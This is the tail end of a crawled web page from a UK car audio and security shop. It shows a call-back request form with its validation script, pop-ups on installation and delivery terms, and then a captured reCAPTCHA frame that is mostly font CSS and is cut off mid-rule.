      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 5,
            itemsDesktop : [1199,5],
            itemsDesktopSmall : [980,5],
            itemsTablet: [768,4],
            itemsMobile : [479,3],
            pagination : false,
	  	  	navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
 
  });

   $(".right-carousel-indicators").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
               items : 5,
            itemsDesktop : [1199,5],
            itemsDesktopSmall : [980,5],
            itemsTablet: [768,4],
            itemsMobile : [479,3],
            pagination : false,
               navigation : true,
               navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
 
  });
 
});	
	
	
	
	
	
	
</script>
</div>
</div>
<!--<div class="call-me"><a class='iframe' href="//carsoundsecurity.com/call-me-back.html"><img src="/image/catalog/callme.png"/></a></div>
-->










<div class="call-me pulse">
<button class="" data-toggle="modal" data-target="#myModalHorizontal">
  <!--<img src="/image/catalog/callme.png"/>--><span>Call Back Request</span>
</button>
</div>
<!-- Modal -->
<div class="modal fade" id="myModalHorizontal" tabindex="-1" role="dialog" 
     aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <!-- Modal Header -->
         
            
            <!-- Modal Body -->
            <div class="modal-body">
                   <button type="button" class="close" 
                   data-dismiss="modal">
                       <span aria-hidden="true">&times;</span>
                       <span class="sr-only">Close</span>
                </button>
       <script src="https://www.recaptcha.net/recaptcha/api.js"></script>
	    <div class="form-area">  
			<div class="success_contact" style="text-align: center; color: #cf1212;"></div>
        <form method="post" action="" id="contact_form" class="contact_form" enctype="multipart/form-data">
       
                    <h3 style="margin-bottom: 25px; text-align: center;">Call back request</h3>
    				<div class="form-group">
						<input type="text" class="form-control" id="name-id" name="name" placeholder="Name" required>
					</div>
			<span class="name_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Name!!!</span>
					<div class="form-group">
						<input type="text" class="form-control" id="email-id" name="email" placeholder="Email" required>
					</div>
			<span class="email_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your email!!!</span>
					<div class="form-group">
						<input type="text" class="form-control" id="mobile-id" name="mobile" placeholder="Mobile Number" required>
					</div>
                        <span class="mobile_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Contact Number!!!</span>   
                                   <div class="form-group">
                                        <input type="text" class="form-control" id="model-id" name="model" placeholder="Car,Make,Model,Year" required>
                                   </div>
                                    <span class="model_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Car,Make,Model,Year!!!</span>
				
                    
                    <div class="form-group">
                    <textarea class="form-control" type="textarea" id="message-id" name="message" placeholder="Message"  rows="7"></textarea>
             <span class="message_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Message!!!</span>                               
                    </div>
                 <!--    <div class="g-recaptcha" data-sitekey="6LeFmX0UAAAAAA7yWDt1PrYmGd6GTFSn-98IZGF1"></div> -->
<noscript>
  <div>
    <div style="width: 302px; height: 422px; position: relative;">
      <div style="width: 302px; height: 422px; position: absolute;">
        <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeFmX0UAAAAAA7yWDt1PrYmGd6GTFSn-98IZGF1"
                frameborder="0" scrolling="no"
                style="width: 302px; height:422px; border-style: none;">
        </iframe>
      </div>
    </div>
    <div style="width: 300px; height: 60px; border-style: none;
                   bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px;
                   background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
      <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                   class="g-recaptcha-response"
                   style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                          margin: 10px 25px; padding: 0px; resize: none;" >
      </textarea>
    </div>
  </div>
</noscript>   
                 <div class="row">
     <div class="col-sm-6">
          <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <div class="form-group required">      <div class="g-recaptcha" data-sitekey="6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm"></div>
          </div>
</fieldset>
           <div id="captcha_error"></div>
     </div>
     <div class="col-sm-6">
               <h4 style="color: #fff;">Picture Upload</h4>
             <input type="file" id="files" name="files" multiple>
             <a href="javaScript:void(0);" id="submit" name="submit" onClick="contact_form()" class="btn btn-primary pull-right">Submit Form</a>
     </div>
</div>
        </form>
			 
    </div>
                
           
            </div>
            
        </div>
    </div>
</div>
<div class="modal fade custom-modal" id="infoModal" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p><strong>Store Installation</strong> – This means you will be purchasing a store installation service at our store workshop located at: 2A Cantley Gardens, Eastern Avenue, IG2 6QA <br />

<strong>Mobile Installation</strong> – This means you will be purchasing a mobile installation service. One of our nationwide installation team members will be attending an address you have provided, completing installation, demonstration and training if required of product(s) you have purchased from our website. Mobile installation service may be restricted to specific post code coverage on certain products. Where this is applied, please check your post code is highlighted in green on the map provided at the bottom of the relevant product page.<br />

Store and mobile installation dates must be selected 7 days after to the date of your purchase. Our booking team will be in contact with you via phone or email up to 48 hours after your order has been confirmed. We will discuss an agreed date and time of installation, hence the date you enter during your purchase would only be a preferred date. Thereafter, you will receive a confirmation email of the confirmed date booked for one of our installation services.<br />

‘It is extremely important that the information provided by you is 100% accurate & up-to-date for us to ensure the flow of mobile installation operates without any further issues. Any inaccurate information provided, lateness more than 30 minutes or unattendance of an individual in the moment of an agreed time & date of Installation will result in the service being non-refundable. The company reserves the right to not provide any refunds of mobile or store installation services that are derived from incorrect time, date and vehicle details, vehicle type details or incompatibility of product to the vehicle or vehicle to the product. Therefore, we highly recommend to you that any doubts in the purchase of goods or service you are unsure of must be resolved by contacting our team or with the manufactures.<br />
If you are unavailable at an agreed time & date or if there is any other information that you may feel needs to be corrected. Please contact us on 0208 554 5554 48 hours before Installation date excluding weekends & bank holidays to avoid any further delays. If you wish to cancel a mobile service, then please contact us 72 hours before Installation date, then Car Sound Security reserves the right to only providing a half refund of the mobile service back to you. For example, if your mobile installation cost is £100, then only £50 will be refunded. If a vehicle equipment or accessory has already been dispatched to you, there will usually be a further £19.95 fee to cover the cost of postage.’<br />
<strong>Please ensure you read the Terms and Conditions before going ahead with your purchase. As this is only brief information.</strong>
</p>
                                       <!-- <p>Installation services either mobile or on-site are optionally allocated to selected lines of products. For more information on our services, please contact us at 0208 554 5554.</p>-->

                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="nextdayModal" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Delivery will usually be conducted between 3 - 5 working days on the basis in which payment and security processes would be verified and cleared of checks. Next day delivery is available on selected items with an additional fee of £9.95. Please be aware that it is only selected items in terms of availability of next day delivery and this option can be discovered upon selection of delivery dates before finalising your payment.</p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="checkboxModal29" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Digital TV Tuner (+£99.99) </p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="checkboxModal28" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Dab Antenna (+£24.99) </p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
<script>
$('input.form-control,textarea').on('click',function(){
    $(this).focus();
});
	
function contact_form(){
       
     var form_data = new FormData();

   // Read selected files
   var totalfiles = document.getElementById('files').files.length;
   for (var index = 0; index < totalfiles; index++) {
      form_data.append("files[]", document.getElementById('files').files[index]);
   }
		var non_empty = 1;
		var form_name = "contact_form";
		var name = $("#name-id").val();
		var email = $("#email-id").val();
		var mobile = $("#mobile-id").val();
          var model = $("#model-id").val();
		var enquiry = $("#enquiry").val();
		var message = $("#message-id").val();
          var images = $("input[name=files]").val();
          var recaptcha=$("#g-recaptcha-response").val();
		var dataString = 'index.php?route=mail/callback&form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model;
          var dataString1 = 'contact-send.php?form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model;
		
		if(name!='')
		{
			non_empty = 1;
			$('.name_error').css("display","none");
			if(email!='')
			{
				non_empty = 1;
				$('.email_error').css("display","none");
				if(mobile!='')
				{
					non_empty = 1;
					$('.mobile_error').css("display","none");
                         if(model!='')
                         {
                              non_empty = 1;
                              $('.model_error').css("display","none");
                              if(message!='')
                              {
                                   non_empty = 1;
                                   $('.message_error').css("display","none");
                              }
                              else
                              {
                                   non_empty = 0;
                                   $('.message_error').css("display","block");
                              }
                         }else{
                              non_empty = 0;
                              $('.model_error').css("display","block");
                         }
					
				}
				else
				{
					non_empty = 0;
					$('.mobile_error').css("display","block");
				}
			}
			else
			{
				non_empty = 0;
				$('.email_error').css("display","block");
			}
		}
		else
		{
			non_empty = 0;
			$('.name_error').css("display","block");
		}
          if(recaptcha == ''){
                         non_empty = 0;
                         $('#captcha_error').html("Please Confirm captcha");
                         $('#captcha_error').css("background-color","white");
                          $('#captcha_error').css("color","red");
                          $('#captcha_error').css("display","block");
                              
                       }

		if(non_empty == 1)
		{
			 $.ajax({ 
					type: "POST",
					url: 'index.php?route=mail/callback&form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model+'&g-recaptcha-response='+recaptcha,
					data: form_data,
                         contentType: false,
                         processData: false, 

			success: function(data) {
					 
                            $('.success_contact').html(data);
                         $('.contact_form').hide();
                       
				}
			});
		}
		 return false;
	}

	</script>

<style>
.form-area {
    padding: 20px;
    width: 100%;
    padding-bottom: 50px;
    float: left;
}
	textarea.form-control {
    height: 100px;
}
	
	.form-control:focus {
    border-color: #e87825;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(232, 120, 37,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(232, 120, 37,.6);
}
	
.form-area .btn-primary {
    color: #fff;
    background-color: #e87825;
    border-color: #e87825;
	border-radius: 0;
}	
	.form-area h3::before{
		content:'';
		background:e3852b;
	}
	select#enquiry {
    margin-bottom: 16px;
}
	
	.form-area .form-control {
    border-radius: 0;
	}
	
.form-area h3::after {
    content: '';
    background: #ffffff;
    height: 2px;
    display: block;
    width: 80px;
    margin-top: 13px;
}
	.form-area h3 {
    margin-top: 0;
}
	.success_contact {
    width: 100%;
    position: relative;
}
.success_contact h4 {
    color: #fff;
}
.success_contact p {
    color: #fff;
}
	.success_contact h3 {
    font-size: 28px;
}
	
.form-area {
    background: #e3852b;
}

.form-area .btn-primary {
    color: #fff;
    background-color: #793400;
    border-color: #793400;
    border-radius: 0;
    float: left !important;
}
.form-area h3 {
    margin-top: 0;
    color: #fff;
    text-align: left !important;
}
#cboxLoadedContent {
    border: 5px solid #e3852b !important;
}	
	
#cboxLoadedContent {
    border-radius: 18px;
}	
#cboxOverlay {
    opacity: .7 !important;
}	
	
	
	</style>

		<script type="text/javascript" src="catalog/view/theme/fastor/template/common/js/jquery.pikachoose.min.js"></script>
		<script type="text/javascript" src="catalog/view/theme/fastor/template/common/js/jquery.touchwipe.min.js"></script>
		
		<script language="javascript">
			$(document).ready(
				function (){
					$(".pikame").PikaChoose();
				});
				
				$('.right-gallery').carousel({
  interval: false
});
		</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm&co=aHR0cHM6Ly93d3cuY2Fyc291bmRzZWN1cml0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3lsnhvhchny9
body_size: 49439
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
